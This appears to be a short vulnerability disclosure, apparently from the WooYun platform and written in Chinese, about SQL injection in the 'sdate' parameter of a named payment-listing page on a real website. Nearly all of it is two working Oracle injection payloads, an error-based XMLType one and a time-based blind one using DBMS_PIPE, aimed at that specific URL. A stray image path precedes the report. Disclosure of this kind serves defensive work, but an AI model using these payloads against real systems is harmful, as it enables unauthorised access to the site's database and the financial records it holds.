 HTTP Req: http://u.liuliuka.com/money/payDraw_list.jsp
注入点参数:sdate
注入点1
注入说明: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: sdate=2015-11-11'||(SELECT 'eNQB' FROM DUAL WHERE 2657=2657 AND 8775=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(122)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (8775=8775) THEN 1 ELS
E 0 END) FROM DUAL)||CHR(113)||CHR(118)||CHR(118)||CHR(106)||CHR(113)||CHR(62))) FROM DUAL))||'&edate=2015-11-17&search=%E6%8F%90 %E4%BA%A4&d=3
注入点2
注入说明: Oracle AND time-based blind
Payload: sdate=2015-11-11'||(SELECT 'oeZL' FROM DUAL WHERE 3596=3596 AND 8664=DBMS_PIPE.RECEIVE_MESSAGE(CHR(122)||CHR(120)||CHR(85)||CHR(100),[SLEEPTIME]))||'&edate=2015-11-17&search=%E6%8F%90 %E4%BA%A4&d=3
www.wooyun.org